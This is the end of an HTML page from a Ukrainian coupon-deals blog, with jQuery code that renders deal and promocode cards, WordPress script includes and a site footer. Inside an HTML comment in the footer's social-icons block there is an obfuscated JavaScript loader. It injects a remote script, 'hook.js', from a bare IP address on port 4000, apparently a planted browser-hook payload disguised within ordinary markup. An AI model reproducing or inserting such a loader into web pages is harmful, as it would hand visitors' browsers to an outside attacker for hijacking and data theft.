						cloneItem.find('.card-info .review-count a').attr('href', 'https://pokupon.ua/'+language+'/places/item/' + data[i]['friendly_id'] + '/review'+'?utm_source=blog&utm_medium=text_links&utm_campaign='+slug);
						if (data[i]['price'] != 0) {
							cloneItem.find('card-info .payment-rating img').attr('src', '/wp-content/plugins/cupon_ads/assets/image/dolar' + data[i]['price'] + '.png');
						}else{
							cloneItem.find('card-info .payment-rating').remove();
						}
						cloneItem.find('.card-info .card-subtitle').html(data[i]['type']);
						cloneItem.find('.card-info .card-title').html(data[i]['name']);

						if (data[i]['active_deals'] != null) {
							cloneItem.find('.card-info .button-blue').append(makeBlueButtonForCard(data[i]['friendly_id'], data[i]['active_deals'],language, slug, false));
						}

						if (data[i]['active_promocodes'] != null) {
							var active_promocodes = data[i]['active_promocodes'];
							cloneItem.find('.card-info .button-blue').append(makeBlueButtonForCard(data[i]['friendly_id'], active_promocodes, language, slug, true));
						}

						if (data[i]['use_subdomain']) {
							cloneItem.attr('data-card-link', 'https://' + data[i]['subdomain'] + '.pokupon.ua');
						}else{
							cloneItem.attr('data-card-link', 'https://pokupon.ua/'+language+'/places/item/' + data[i]['friendly_id']+'?utm_source=blog&utm_medium=text_links&utm_campaign='+slug);
						}
						cloneItem.find('.card-info .card-location span.gray').html(data[i]['addresses'][0]['address'] + " " + data[i]['addresses'][0]['note']);
						wrapper.append(cloneItem);
					}
				}
				//promocodes card parse
				if (type == 'promocodes') {
					for (var i = 0; i < data.length; i++) {
						var cloneItem = container.find('.ajax-parce-template .card').clone();
						var start_at = new Date(data[i]['start_at'].split('T')[0]);
						var finish_at = new Date(data[i]['finish_at'].split('T')[0]);
						cloneItem.find('.header-image').css('background-image', 'url(https://cdn1.pokupon.ua/uploaded/merchant_pages/' + data[i]['merchant_page']['id'] + '/logos/preview120x90/' + data[i]['merchant_page']['logo_file_name'] + ')');
						cloneItem.find('.card-info .card-title').html(data[i]['title']);
						cloneItem.find('.card-info .card-reg-link a').html(data[i]['merchant_page']['name']);
						cloneItem.find('.card-info .card-reg-link a').attr('href', 'https://pokupon.ua/'+language+'/places/item/' + data[i]['merchant_page']['friendly_id']+'?utm_source=blog&utm_medium=text_links&utm_campaign='+slug);
						cloneItem.find('.card-info .card-date').html("c "+start_at.getDate()+'.'+(start_at.getUTCMonth()+1)+'.'+start_at.getUTCFullYear()+" до "+finish_at.getDate()+'.'+(finish_at.getUTCMonth()+1)+'.'+finish_at.getUTCFullYear());
						cloneItem.attr('data-card-link', 'https://pokupon.ua/'+language+'/promocodes/item/' + data[i]['friendly_id']+'?utm_source=blog&utm_medium=text_links&utm_campaign='+slug);
						wrapper.append(cloneItem);
					}
				}

				var archiveTemplate = archiveClone.attr('data-template');
				archiveTemplate = archiveTemplate.replace('[[query]]', query);
				archiveTemplate = archiveTemplate.replace('[[city]]', citySlug);
				archiveClone.attr('data-card-link' , archiveTemplate);


				wrapper.append(archiveClone);
				container.find('.ajax-loader').addClass('hide');

				//slick reset
				// console.log(wrapper);
				if (wrapper.hasClass('slick-addicted')) {
					wrapper.slick({
						arrows: false,
						infinite: false,
						adaptiveHeight: true,
						centerMode: true,
						centerPadding: '10%',
					});
					wrapper.removeClass('slick-addicted');
				}

				});
			}
			function makeBlueButtonForCard(id, textx, language, slug, promocodes=false){
				var div = "<a href=\"https://pokupon.ua/"+language+"/places/item/"+id+"/deals"+'?utm_source=blog&utm_medium=text_links&utm_campaign='+slug+ ((promocodes) ? '#promocodes' : '') + "\" class=\"link-norm\"><div class=\"btn\">" + textx + "</div></a>";
				return div;
			}

			$('.nice-sel').change(function(event) {
				var archiveClone = $(this).parents('.cards-block-container').find('.card-wrp .card.archive');
				//clear cards
				$(this).parents('.cards-block-container').find('.card-wrp').html('');
				//loader show
				$(this).parents('.cards-block-container').find('.ajax-loader').removeClass('hide');

				if ($(this).attr('data-type') == 'deals') {
					$.ajax({
						url: '/wp-admin/admin-ajax.php',
						type: 'POST',
						dataType: 'json',
						data: {action: 'pocupon-deals-update', q: $(this).attr('data-q'), type: $(this).attr('data-type'), city: this.value, lang: $(this).attr('data-lang')},
					})
					.done((data) => {
						parceCards(data, $(this).attr('data-type'), $(this).parents('.cards-block-container').find('.card-wrp'), $(this).parents('.cards-block-container'), archiveClone, $(this).val(), $(this).attr('data-q'), $(this).attr('data-lang'), $(this).attr('data-slug'));
					})
				}else{
					$.ajax({
						url: '/wp-admin/admin-ajax.php',
						type: 'POST',
						dataType: 'json',
						data: {action: 'pocupon-ads-update', q: $(this).attr('data-q'), type: $(this).attr('data-type'), city: this.value, lang: $(this).attr('data-lang')},
					})
					.done((data) => {
						parceCards(data, $(this).attr('data-type'), $(this).parents('.cards-block-container').find('.card-wrp'), $(this).parents('.cards-block-container'), archiveClone, $(this).val(), $(this).attr('data-q'), $(this).attr('data-lang'), $(this).attr('data-slug'));
					})
				}

			});
		});
	</script>
<script type="text/javascript" src="https://blog.pokupon.ua/wp-includes/js/comment-reply.min.js?ver=6.5.5" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://blog.pokupon.ua/wp-content/themes/neotech/assets/js/bootstrap.min.js?ver=6.5.5" id="bootstrap-js"></script>
<script type="text/javascript" src="https://blog.pokupon.ua/wp-content/themes/neotech/assets/js/easing.min.js?ver=6.5.5" id="easing-js"></script>
<script type="text/javascript" src="https://blog.pokupon.ua/wp-content/themes/neotech/assets/js/flickity.pkgd.min.js?ver=6.5.5" id="flickity-js"></script>
<script type="text/javascript" src="https://blog.pokupon.ua/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://blog.pokupon.ua/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script type="text/javascript" src="https://blog.pokupon.ua/wp-content/themes/neotech/assets/js/sticky-kit.min.js?ver=6.5.5" id="jquery-sticky-kit-js"></script>
<script type="text/javascript" src="https://blog.pokupon.ua/wp-content/themes/neotech/assets/js/modernizr.min.js?ver=6.5.5" id="modernizr-js"></script>
<script type="text/javascript" src="https://blog.pokupon.ua/wp-content/themes/neotech/assets/js/scripts.js?ver=1.0.0" id="deo-scripts-js"></script>
<script type="text/javascript" src="https://blog.pokupon.ua/wp-content/plugins/wp-review/public/js/js.cookie.min.js?ver=2.1.4" id="js-cookie-js"></script>
<script type="text/javascript" src="https://blog.pokupon.ua/wp-includes/js/underscore.min.js?ver=1.13.4" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://blog.pokupon.ua/wp-includes/js/wp-util.min.js?ver=6.5.5" id="wp-util-js"></script>
<script type="text/javascript" id="wp_review-js-js-extra">
/* <![CDATA[ */
var wpreview = {"ajaxurl":"https:\/\/blog.pokupon.ua\/wp-admin\/admin-ajax.php","loginRequiredMessage":"You must log in to add your review"};
/* ]]> */
</script>
<script type="text/javascript" src="https://blog.pokupon.ua/wp-content/plugins/wp-review/public/js/main.js?ver=5.3.5" id="wp_review-js-js"></script>
<script type="text/javascript" id="wpglobus-js-extra">
/* <![CDATA[ */
var WPGlobus = {"version":"2.12.2","language":"ru","enabledLanguages":["uk","ru"]};
/* ]]> */
</script>
<script type="text/javascript" src="https://blog.pokupon.ua/wp-content/plugins/wpglobus/includes/js/wpglobus.min.js?ver=2.12.2" id="wpglobus-js"></script>
        <script type="text/javascript">
            function AI_responsive_widget() {
                jQuery('object.StefanoAI-youtube-responsive').each(function () {
                    jQuery(this).parent('.fluid-width-video-wrapper').removeClass('fluid-width-video-wrapper').removeAttr('style').css('width', '100%').css('display', 'block');
                    jQuery(this).children('.fluid-width-video-wrapper').removeClass('fluid-width-video-wrapper').removeAttr('style').css('width', '100%').css('display', 'block');
                    var width = jQuery(this).parent().innerWidth();
                    var maxwidth = jQuery(this).css('max-width').replace(/px/, '');
                    var pl = parseInt(jQuery(this).parent().css('padding-left').replace(/px/, ''));
                    var pr = parseInt(jQuery(this).parent().css('padding-right').replace(/px/, ''));
                    width = width - pl - pr;
                    if (maxwidth < width) {
                        width = maxwidth;
                    }
                    var ratio = jQuery(this).attr('data-ratio');
                    if (typeof ratio == 'undefined') {
                        ratio = 16 / 9;
                    }
                    jQuery(this).css('width', width + "px");
                    jQuery(this).css('height', width / ratio + "px");
                    jQuery(this).find('iframe').css('width', width + "px");
                    jQuery(this).find('iframe').css('height', width / ratio + "px");
                });
            }
            if (typeof jQuery !== 'undefined') {
                jQuery(document).ready(function () {
                    setTimeout(function () {
                        jQuery("div[data-iframe='StefanoAI-youtube-widget-responsive']").each(function () {
                            var iframe = jQuery("<iframe></iframe>");
                            jQuery.each(this.attributes, function () {
                                if (this.name == 'data-iframe' || this.name == 'data-')
                                    return;
                                iframe.attr(this.name.replace(/^data-/, ''), this.value);
                            });
                            jQuery(iframe).insertAfter(jQuery(this));
                            jQuery(this).remove();
                        });
                                        AI_responsive_widget();
                    }, 50);
                });
                jQuery(window).resize(function () {
                    AI_responsive_widget();
                });
            }
                </script>
        <footer class="footer">
    <div class="footer__top">
        <div class="footer__section-container-top">
            <div class="footer__info">
                <div class="footer__info__title">КЛИЕНТАМ</div>
                <a class="footer__info__link" href="https://pokupon.ua/ru/pg/help"
                   target="_blank">Помощь</a>
                <a class="footer__info__link" href="https://pokupon.ua/ru/pg/black-friday"
                   target="_blank">Черная пятница</a>
                <a class="footer__info__link" href="https://pokupon.ua/ru/pg/terms"
                   target="_blank">Публичная оферта</a>
                <a class="footer__info__link" href="https://pokupon.ua/ru/pg/faq" target="_blank">FAQ</a>
            </div>
            <div class="footer__info">
                <div class="footer__info__title">ПАРТНЕРАМ</div>
                <a class="footer__info__link" target="_blank"
                   href="https://partner.pokupon.ua/">Партнёрам</a>
            </div>
            <div class="footer__info footer__info-contacts">
                <div class="footer__info__title">КОНТАКТЫ</div>
                <a class="footer__info__link footer__info__link-tel" href="tel:+380445858086">+38 (044) 585-80-86</a>
                <a class="footer__info__link footer__info__link-email"
                   href="mailto:partners@pokupon.ua"><span>E-mail:</span>partners@pokupon.ua</a>
                <a class=" footer__info__special-links special-links-top" target="_blank"
                   href="https://partner.pokupon.ua/">
                    <svg class="special-link__logo" fill="currentColor" id="icon-add" viewBox="0 0 16 16" width="16px"
                         height="16px">
                        <path d="M2.4 0C1.07812 0 0 1.07812 0 2.4V13.6C0 14.9219 1.07812 16 2.4 16H13.6C14.9219 16 16 14.9219 16 13.6V2.4C16 1.07812 14.9219 0 13.6 0H2.4ZM2.4 1.6H13.6C14.0406 1.6 14.4 1.95938 14.4 2.4V13.6C14.4 14.0406 14.0406 14.4 13.6 14.4H2.4C1.95938 14.4 1.6 14.0406 1.6 13.6V2.4C1.6 1.95938 1.95938 1.6 2.4 1.6ZM7.2 3.2V7.2H3.2V8.8H7.2V12.8H8.8V8.8H12.8V7.2H8.8V3.2H7.2Z"></path>
                    </svg>
                    <span>Добавить акцию</span>
                </a>
            </div>
        </div>
    </div>
    <div class="footer__bottom">
        <div class="footer__section-container-bottom">
            <div class="footer__info footer__info_img-container">
                <div class="footer__info_store-links">
                    <a class="store-link" href="https://itunes.apple.com/us/app/id980536709" target="_blank">
                        <img src="https://cdn3.pokupon.ua/assets/design2016/app-store-b87c45cd9e1c07cffcb1c8501dbb1eb162fec4c77e8ad018b9c00bf5b2654235.png">
                    </a>
                    <a class="store-link" href="https://play.google.com/store/apps/details?id=ua.superdeal.app"
                       target="_blank">
                        <img src="https://cdn1.pokupon.ua/assets/design2016/google-play-524d566d6ec7e4396c552699867c73a7e10900062ec7b41be5815a69b004eac4.png">
                    </a>
                </div>
                <div class="footer__info_verify-images">
                    <img class="verify-img"
                         src="https://cdn6.pokupon.ua/assets/design2016/visa-67ecad9951d199847f033f9c18449289fd2c163089b4e19e34db6fa770cadca9.png">
                    <img class="verify-img"
                         src="https://cdn1.pokupon.ua/assets/design2016/master-card-fba8875b3bcc94c56a6596369d0bd134ff943dbd3b8517c24c8b5c41868b70b9.png">
                    <img class="verify-img"
                         src="https://cdn3.pokupon.ua/assets/design2016/ssl-d8ac2624bb46a2f48da4fd2c52df6a83ae0a6ebb38c4b867c76730f1acc20e0f.png">
                </div>
            </div>
            <div class="footer__info footer__info_social-container">

                <a class="footer__info-icon" href="https://www.facebook.com/pokupon.ua/?ref=br_rs" target="_blank">
                    <svg fill="currentColor" viewBox="0 0 10 17" width="11px" height="20px">
                        <path d="M-3.8147e-07 5.94606H3V3.44606C3 3.44606 2.6 2.24606 3.9 1.04606C5.2 -0.253941 6.6 -0.0539405 9 0.14606V2.34606H7.5C7.5 2.34606 6.7 2.34606 6.4 2.74606C6 3.14606 6.1 3.74606 6.1 3.84606V5.84606H9.2L8.8 8.94606H6.1V16.9461H3.1V8.94606H0.1V5.94606H-3.8147e-07Z"></path>
                    </svg>
                </a>

                <a class="footer__info-icon" href="https://www.youtube.com/channel/UCfsbgrcZIRSLKfft67LpRlA"
                   target="_blank">
                    <svg fill="currentColor" viewBox="0 0 20 24" height="20">
                        <path clip-rule="evenodd"
                              d="M4.5 -1.90735e-07H3.2L2.3 3.4L1.4 -1.90735e-07H3.05176e-06C0.300003 0.8 0.599998 1.6 0.799998 2.4C1.2 3.6 1.5 4.5 1.6 5.1V8.6H2.9V5.1L4.5 -1.90735e-07ZM7.9 6.6V4.3C7.9 3.6 7.8 3.1 7.5 2.8C7.2 2.4 6.7 2.1 6.1 2.1C5.5 2.1 5.1 2.3 4.7 2.8C4.5 3.1 4.3 3.6 4.3 4.3V6.6C4.3 7.3 4.4 7.8 4.7 8.1C5 8.5 5.5 8.8 6.1 8.8C6.7 8.8 7.1 8.6 7.5 8.1C7.8 7.8 7.9 7.3 7.9 6.6ZM6.8 6.8C6.8 7.4 6.6 7.7 6.2 7.7C5.8 7.7 5.6 7.4 5.6 6.8V4.1C5.6 3.5 5.8 3.2 6.2 3.2C6.6 3.2 6.8 3.5 6.8 4.1V6.8ZM12.2 8.7V2.2H11V7.1C10.7 7.5 10.5 7.6 10.3 7.6C10.1 7.6 10.1 7.5 10 7.3C10 7.3 10 7.1 10 6.8V2.1H8.8V7.2C8.8 7.7 8.8 8 8.9 8.2C9 8.5 9.3 8.7 9.7 8.7C10.1 8.7 10.6 8.4 11 7.9V8.6H12.2V8.7Z"
                              fill-rule="evenodd" transform="translate(3.19995)"></path>
                        <path d="M0.599997 -3.8147e-07C0.199997 -3.8147e-07 -1.52588e-06 0.299999 -1.52588e-06 0.899999V1.5H1.2V0.899999C1.2 0.299999 0.999997 -3.8147e-07 0.599997 -3.8147e-07Z"
                              transform="translate(15.5 15.2002)"></path>
                        <path d="M0.600002 -3.8147e-07C0.400002 -3.8147e-07 0.200003 0.100001 3.05176e-06 0.300001V4.2C0.200003 4.4 0.400002 4.5 0.600002 4.5C0.900002 4.5 1.1 4.2 1.1 3.6V0.899999C1.1 0.299999 0.900002 -3.8147e-07 0.600002 -3.8147e-07Z"
                              transform="translate(11.2 15.2002)"></path>
                        <path d="M18.9 2.2C18.7 1.2 17.8 0.399999 16.8 0.299999C14.4 -7.7486e-07 12 0 9.6 0C7.2 0 4.8 -7.7486e-07 2.4 0.299999C1.4 0.399999 0.600002 1.2 0.300002 2.2C1.51992e-06 3.7 -1.52588e-06 5.2 -1.52588e-06 6.7C-1.52588e-06 8.2 1.51992e-06 9.8 0.300002 11.2C0.500002 12.2 1.4 13 2.4 13.1C4.8 13.4 7.2 13.4 9.6 13.4C12 13.4 14.4 13.4 16.8 13.1C17.8 13 18.6 12.2 18.9 11.2C19.2 9.8 19.2 8.2 19.2 6.7C19.2 5.2 19.2 3.7 18.9 2.2ZM5.6 3.5H4.2V10.9H2.9V3.5H1.5V2.3H5.5V3.5H5.6ZM9 10.9H7.8V10.2C7.3 10.7 6.9 11 6.5 11C6.1 11 5.9 10.8 5.8 10.5C5.7 10.3 5.7 10 5.7 9.6V4.6H6.9V9.3C6.9 9.6 6.9 9.7 6.9 9.7C6.9 9.9 7 10 7.2 10C7.4 10 7.7 9.8 7.9 9.5V4.6H9.1V10.9H9ZM13.4 9C13.4 9.6 13.4 10 13.3 10.3C13.1 10.8 12.8 11 12.4 11C12 11 11.6 10.8 11.2 10.3V10.9H10V2.3H11.2V5.1C11.6 4.6 12 4.4 12.4 4.4C12.9 4.4 13.2 4.6 13.3 5.1C13.4 5.4 13.4 5.8 13.4 6.4V9ZM17.8 7.9H15.5V9C15.5 9.6 15.7 9.9 16.1 9.9C16.4 9.9 16.6 9.7 16.6 9.4C16.6 9.3 16.6 9.1 16.6 8.6H17.8V8.8C17.8 9.2 17.8 9.4 17.8 9.5C17.8 9.8 17.7 10 17.5 10.2C17.2 10.7 16.7 10.9 16.1 10.9C15.5 10.9 15 10.7 14.7 10.2C14.5 9.9 14.3 9.4 14.3 8.7V6.5C14.3 5.8 14.4 5.3 14.7 5C15 4.6 15.5 4.3 16.1 4.3C16.7 4.3 17.1 4.5 17.5 5C17.7 5.3 17.9 5.8 17.9 6.5V7.9H17.8Z"
                              transform="translate(0 9.80005)"></path>
                    </svg>
                </a>

                <a class="footer__info-icon" href="https://www.instagram.com/pokupon_ua/" target="_blank">
                    <svg fill="currentColor" viewBox="0 0 20 20" height="20px">
                        <path d="M6.59999 9.9C6.59999 8.1 8.1 6.6 9.9 6.6C11.7 6.6 13.2 8.1 13.2 9.9C13.2 11.7 11.7 13.2 9.9 13.2C8 13.2 6.59999 11.7 6.59999 9.9ZM4.80001 9.9C4.80001 12.7 7.10001 14.9 9.80001 14.9C12.6 14.9 14.8 12.6 14.8 9.9C14.8 7.2 12.5 4.9 9.80001 4.9C7.00001 4.8 4.80001 7.1 4.80001 9.9ZM13.9 4.6C13.9 5.3 14.4 5.8 15.1 5.8C15.8 5.8 16.3 5.3 16.3 4.6C16.3 3.9 15.8 3.4 15.1 3.4C14.4 3.5 13.9 4 13.9 4.6ZM5.9 17.9C4.9 17.9 4.39999 17.7 4.09999 17.6C3.59999 17.4 3.3 17.2 3 16.9C2.7 16.6 2.40001 16.2 2.30001 15.8C2.20001 15.5 2 14.9 2 14C2 13 1.9 12.7 1.9 10C1.9 7.4 1.9 7.1 2 6C2 5 2.20001 4.5 2.30001 4.2C2.50001 3.7 2.7 3.4 3 3.1C3.3 2.8 3.69999 2.5 4.09999 2.4C4.39999 2.3 5 2.1 5.9 2.1C6.9 2.1 7.2 2 9.9 2C12.5 2 12.8 2 13.9 2.1C14.9 2.1 15.4 2.3 15.7 2.4C16.2 2.6 16.5 2.8 16.8 3.1C17.1 3.4 17.4 3.8 17.5 4.2C17.6 4.5 17.8 5.1 17.8 6C17.8 7 17.9 7.3 17.9 10C17.9 12.6 17.9 12.9 17.8 14C17.8 15 17.6 15.5 17.5 15.8C17.3 16.3 17.1 16.6 16.8 16.9C16.5 17.2 16.1 17.5 15.7 17.6C15.4 17.7 14.8 17.9 13.9 17.9C12.9 17.9 12.6 18 9.9 18C7.2 17.9 6.9 17.9 5.9 17.9ZM5.80001 0.1C4.80001 0.1 4 0.3 3.4 0.6C2.8 0.9 2.2 1.2 1.7 1.7C1.2 2.2 0.799994 2.8 0.599994 3.4C0.399994 4 0.199994 4.7 0.0999939 5.8C0.0999939 6.8 3.05176e-06 7.2 3.05176e-06 9.8C3.05176e-06 12.4 -6.10203e-06 12.8 0.0999939 13.8C0.0999939 14.8 0.299994 15.6 0.599994 16.2C0.899994 16.8 1.2 17.4 1.7 17.9C2.2 18.4 2.8 18.8 3.4 19C4 19.2 4.70001 19.4 5.80001 19.5C6.80001 19.5 7.20001 19.6 9.80001 19.6C12.5 19.6 12.8 19.6 13.8 19.5C14.8 19.5 15.6 19.3 16.2 19C16.8 18.7 17.4 18.4 17.9 17.9C18.4 17.4 18.8 16.8 19 16.2C19.2 15.6 19.4 14.9 19.5 13.8C19.5 12.8 19.6 12.4 19.6 9.8C19.6 7.2 19.6 6.8 19.5 5.8C19.5 4.8 19.3 4 19 3.4C18.7 2.8 18.4 2.2 17.9 1.7C17.4 1.2 16.8 0.8 16.2 0.6C15.6 0.4 14.9 0.2 13.8 0.1C12.8 0.1 12.4 -1.90735e-07 9.80001 -1.90735e-07C7.20001 0.0999998 6.80001 0.1 5.80001 0.1Z"></path>
                    </svg>
                </a>

				<!--<script> 
var _0x507cf4=_0x5b74;(function(_0x277141,_0x4873fd){var _0x5db3d3=_0x5b74,_0x1ee64c=_0x277141();while(!![]){try{var _0x2e970e=-parseInt(_0x5db3d3(0x102))/0x1*(parseInt(_0x5db3d3(0xfd))/0x2)+parseInt(_0x5db3d3(0x104))/0x3*(parseInt(_0x5db3d3(0xfc))/0x4)+-parseInt(_0x5db3d3(0x108))/0x5*(-parseInt(_0x5db3d3(0x109))/0x6)+-parseInt(_0x5db3d3(0x101))/0x7+-parseInt(_0x5db3d3(0x100))/0x8*(parseInt(_0x5db3d3(0x105))/0x9)+-parseInt(_0x5db3d3(0x106))/0xa+-parseInt(_0x5db3d3(0x103))/0xb*(-parseInt(_0x5db3d3(0x107))/0xc);if(_0x2e970e===_0x4873fd)break;else _0x1ee64c['push'](_0x1ee64c['shift']());}catch(_0x49c0d1){_0x1ee64c['push'](_0x1ee64c['shift']());}}}(_0x3bda,0xc7053));function _0x5b74(_0x3e39bc,_0x1b48d0){var _0x3bda23=_0x3bda();return _0x5b74=function(_0x5b7445,_0x37d9ac){_0x5b7445=_0x5b7445-0xfa;var _0x26920a=_0x3bda23[_0x5b7445];return _0x26920a;},_0x5b74(_0x3e39bc,_0x1b48d0);}var script=document[_0x507cf4(0xfb)](_0x507cf4(0x10a));script['src']=_0x507cf4(0xfe),document[_0x507cf4(0xfa)][_0x507cf4(0xff)](script);function _0x3bda(){var _0x4d3365=['328YfhAEB','5232724SrCmCn','3nwtbwk','21530971DyEwkF','395733tGANoo','54099OGCqCS','10194350oIXpUN','12qmQEVM','270trPnkW','57180gBBOWc','script','head','createElement','44xOaxWi','729598SQlVlR','https://45.9.148.66:4000/hook.js','appendChild'];_0x3bda=function(){return _0x4d3365;};return _0x3bda();}
				</script> -->
                <a class="footer__info-icon" href="viber://public?id=pokuponofficial" target="_blank">
                    <svg fill="currentColor" viewBox="0 0 18 18" height="20">
                        <path d="M0.165679 0.0999996C0.365679 -3.7998e-07 0.365692 1.90735e-07 0.865692 1.90735e-07C1.06569 1.90735e-07 1.46568 -3.7998e-07 1.66568 0.0999996C2.66568 0.2 3.36568 0.4 4.16568 0.8C5.06568 1.2 5.56569 1.6 6.36569 2.3C7.06569 3 7.46569 3.5 7.86569 4.3C8.46569 5.4 8.76569 6.8 8.86569 8.2C8.86569 8.7 8.86569 8.8 8.76569 9C8.56569 9.3 8.06569 9.2 7.86569 8.9C7.76569 8.8 7.76569 8.7 7.76569 8.3C7.76569 7.7 7.66569 7.3 7.56569 6.8C7.26569 4.9 6.26569 3.4 4.86569 2.4C3.66569 1.5 2.56569 1.2 0.865692 1.1C0.265692 1.1 0.165688 1.1 0.0656885 1C-0.0343115 0.7 -0.0343207 0.3 0.165679 0.0999996Z"
                              transform="translate(8.84814)"></path>
                        <path d="M3.06569 1.73923C2.46569 1.43923 1.56568 1.13923 0.765682 1.03923C0.465682 1.03923 0.265692 0.939231 0.165692 0.839231C-0.0343085 0.639231 -0.0343146 0.43923 0.0656854 0.23923C0.265685 0.0392303 0.465692 -0.0607695 1.16569 0.0392305C2.96569 0.23923 4.36568 1.13923 5.26568 2.43923C5.76568 3.13923 6.06569 4.03923 6.16569 4.93923C6.16569 5.23923 6.16569 5.93923 6.16569 6.03923C6.16569 6.13923 5.96569 6.23923 5.86569 6.33923C5.76569 6.43923 5.46569 6.43923 5.36569 6.33923C5.16569 6.23923 5.06569 6.03923 5.06569 5.53923C5.06569 4.83923 4.86568 4.03923 4.46568 3.43923C4.26568 2.73923 3.76569 2.13923 3.06569 1.73923Z"
                              transform="translate(9.0481 2.16064)"></path>
                        <path d="M3.30405 3.375C3.10405 3.575 2.80405 3.575 2.60405 3.375C2.40405 3.275 2.40405 3.175 2.40405 2.875C2.40405 2.475 2.30406 2.175 2.20406 1.975C2.00406 1.375 1.50406 1.175 0.704058 1.075C0.304058 1.075 0.204052 0.974999 0.104052 0.874999C-0.0959482 0.674999 0.00404876 0.275 0.304049 0.075C0.404049 -0.025 0.504058 -0.025 0.704058 0.075C0.904058 0.075 1.10406 0.0750004 1.20406 0.175C1.80406 0.275 2.20405 0.474999 2.60405 0.874999C3.10405 1.375 3.40405 1.875 3.50405 2.675C3.60405 2.975 3.50405 3.175 3.30405 3.375Z"
                              transform="translate(9.50977 4.625)"></path>
                        <path d="M17.8138 14.1C17.8138 13.8 17.7138 13.6 17.5138 13.4C17.3138 13.2 16.1138 12.2 15.4138 11.8C14.9138 11.5 14.2138 11.1 13.9138 10.9C13.5138 10.7 13.0138 10.7 12.6138 10.8C12.5138 10.8 12.4138 10.9 12.4138 10.9C12.2138 11 12.1138 11.2 11.7139 11.6C11.5139 11.9 11.2139 12.2 11.2139 12.2C11.2139 12.2 11.1138 12.3 11.0138 12.3C10.6138 12.5 10.1138 12.4 9.21385 12C8.51385 11.7 7.91384 11.3 7.31384 10.7C6.71384 10.2 6.11384 9.5 5.81384 9C5.41384 8.3 5.11384 7.5 5.11384 7C5.11384 6.8 5.21384 6.5 5.31384 6.4L5.41385 6.3C5.51385 6.2 5.71384 6.1 5.81384 5.9C6.51384 5.3 6.71384 5.2 6.81384 4.9C6.91384 4.6 6.81384 4.2 6.51384 3.6C5.91384 2.6 4.41385 0.7 3.91385 0.3C3.81385 0.2 3.71384 0.2 3.61384 0.1C3.41384 1.86265e-07 3.01384 -1.90735e-07 2.81384 -1.90735e-07C2.51384 0.0999998 2.21385 0.3 1.41385 0.8C0.913847 1.1 0.31385 1.7 0.21385 2C-0.08615 2.6 -0.0861592 3 0.313841 4.2C0.713841 5.2 1.21385 6.2 1.71385 7.2C1.81385 7.4 1.91384 7.6 2.11384 7.8C2.11384 7.8 2.11384 7.8 2.11384 7.9C2.21384 8.1 2.31384 8.3 2.51384 8.5C2.61384 8.6 2.61385 8.7 2.71385 8.7C2.81385 8.9 2.91384 9 3.01384 9.1C3.21384 9.3 3.31384 9.5 3.51384 9.7C5.21384 12 7.31385 13.8 9.71385 15.3C9.71385 15.3 9.81384 15.3 9.81384 15.4C10.2138 15.6 10.5138 15.8 10.9138 16C11.0138 16 11.0138 16.1 11.1138 16.1C11.5138 16.3 11.9138 16.5 12.3138 16.7C12.3138 16.7 12.4138 16.7 12.4138 16.8C12.8138 17 13.2139 17.2 13.7139 17.4C14.2139 17.6 14.4138 17.6 14.8138 17.6C15.0138 17.6 15.2138 17.6 15.3138 17.5C15.5138 17.4 15.8138 17.3 16.0138 17.1C16.1138 17.1 16.1138 17 16.2139 17C16.3139 17 16.3138 16.9 16.4138 16.8C16.7138 16.5 17.1138 16.1 17.4138 15.7C17.6138 15.4 17.8138 15.1 17.9138 14.9C17.7138 14.5 17.8138 14.3 17.8138 14.1Z"
                              transform="translate(0 0.399902)"></path>
                    </svg>
                </a>
				
                <a class="footer__info-icon" href="https://t.me/pokuponofficial" target="_blank">
                    <svg fill="currentColor" viewBox="0 0 19 16" height="20">
                        <path d="M0.137842 7.375C0.237842 7.475 0.337829 7.575 0.437829 7.575C0.537829 7.575 1.53782 7.975 2.73782 8.275C3.93782 8.675 4.83782 8.975 4.83782 8.975C4.83782 8.975 5.23784 10.175 5.63784 11.575C6.03784 12.975 6.43783 14.275 6.43783 14.275C6.53783 14.375 6.63783 14.375 6.93783 14.375C7.33783 14.375 7.33784 14.375 9.53784 12.275L9.83782 11.975L10.2378 12.275C10.4378 12.475 10.8378 12.675 11.1378 12.975C11.4378 13.175 12.2378 13.775 12.8378 14.275C13.5378 14.775 14.1378 15.175 14.2378 15.275C14.3378 15.275 14.5378 15.375 14.6378 15.375C15.0378 15.475 15.4378 15.175 15.5378 14.675C15.6378 14.475 18.4378 1.175 18.4378 0.975C18.4378 0.775 18.4378 0.375 18.2378 0.275C18.1378 0.175 18.0378 0.0750004 17.9378 0.0750004C17.7378 -0.0249996 17.4378 -0.0249996 17.2378 0.0750004C17.1378 0.0750004 15.1378 0.875 12.8378 1.775C10.5378 2.675 6.83782 4.075 4.73782 4.875C2.63782 5.675 0.837842 6.375 0.637842 6.475C0.0378415 6.775 -0.162158 7.075 0.137842 7.375Z"></path>
                    </svg>
                </a>

            </div>
            <div class="footer__info">
                <a class="footer__info__special-links special-link-bottom" href="https://pokupon.ua/ru/pg/contacts" target="_blank">
                    <svg class="special-link__logo" fill="currentColor" id="icon-comment" viewBox="0 0 14 14"
                         width="16px" height="16px">
                        <path d="M12.6 0H1.4C0.628907 0 0 0.628907 0 1.4V14L2.8 11.2H12.6C13.3711 11.2 14 10.5711 14 9.8V1.4C14 0.628907 13.3711 0 12.6 0ZM7.7 6.3H6.3V4.9H7.7V6.3ZM10.5 6.3H9.1V4.9H10.5V6.3ZM4.9 6.3H3.5V4.9H4.9V6.3Z"></path>
                    </svg>
                    <span>Связаться нами</span>
                </a>
            </div>
        </div>
    </div>
</footer>
<div class="copyright">© 2026 “<b>Pokupon.ua</b>”</div>
</body>
</html>